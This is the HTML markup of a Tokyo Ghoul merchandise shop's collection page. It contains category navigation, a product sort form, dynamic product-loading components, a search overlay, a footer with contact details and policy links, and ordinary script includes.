                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-plush" class="flex justify-between items-center hover:underline grow">Uta Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-poster" class="flex justify-between items-center hover:underline grow">Uta Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shirts" class="flex justify-between items-center hover:underline grow">Uta Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shoes" class="flex justify-between items-center hover:underline grow">Uta Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-sweaters" class="flex justify-between items-center hover:underline grow">Uta Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-tank-top" class="flex justify-between items-center hover:underline grow">Uta Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-clothing" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-face-mask" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hat-cap" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hoodie" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-jacket" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shoes" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-raglan-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Raglan Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-figures" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Figures</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Outfit and Cosplay</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-poster" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Poster</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:151,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;32jCvWz1OKlPLUrtzhmr&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/haise-outfit-and-cosplay&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;6c2c7675b97bcdda9a311bd488530bb62e3a69553a38a716ba6348ed62000aaa&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="32jCvWz1OKlPLUrtzhmr">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;XstDWlTA0SouHFTB6mRE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/haise-outfit-and-cosplay&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c07018b73ae6b791cb49b37026ffd64ad0089d387f4f44b7fd5064daabb99ae8&quot;}" wire:effects="[]" wire:id="XstDWlTA0SouHFTB6mRE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: <span data-sheets-root="1">12101 N Wacker Dr, Chicago, IL 60606, US</span><br><strong>Our Warehouse</strong>: Building 31, Binzhou City, Bincheng District, CN<br><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br><strong>Email</strong>: contact@tokyoghoul.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dmca-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://tokyoghoul.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://tokyoghoul.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://tokyoghoul.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"aHv8vRIobSdYHffmtDOR90F39ZkFdAU94rMpeGN9","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-10-31T05:26:31.000000Z\u0022,\u0022updated_at\u0022:\u00222025-10-31T05:26:31.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
